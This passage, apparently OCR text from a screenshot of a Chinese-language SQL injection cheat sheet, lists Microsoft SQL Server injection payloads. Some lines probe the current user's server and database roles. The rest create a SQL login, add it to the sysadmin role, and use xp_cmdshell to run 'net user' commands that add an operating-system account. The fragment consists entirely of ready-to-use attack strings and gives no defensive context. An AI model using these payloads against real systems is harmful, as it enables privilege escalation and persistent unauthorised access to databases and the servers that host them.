
;and 1=(select IS_SRVROLEMEMBER(’serveradmin’));–
;and 1=(select IS_SRVROLEMEMBER(’setupadmin’));–
;and 1=(select IS_SRVROLEMEMBER(’securityadmin’));–
;and 1=(select IS_SRVROLEMEMBER(’diskadmin’));–
;and 1=(select IS_SRVROLEMEMBER(’bulkadmin’));–
;and 1=(select IS_MEMBER(’db_owner’));–
11.添加mssql和系统的帐户
;exec master.dbo.sp_addlogin username;–
;exec master.dbo.sp_password null,username,password;–
;exec master.dbo.sp_addsrvrolemember sysadmin username;–
;exec master.dbo.xp_cmdshell ’net user username password
/workstations:*/times:all/passwordchg:yes /passwordreq:yes
/active:yes /add’;–
;exec master.dbo.xp_cmdshell ’net user username password /add’;–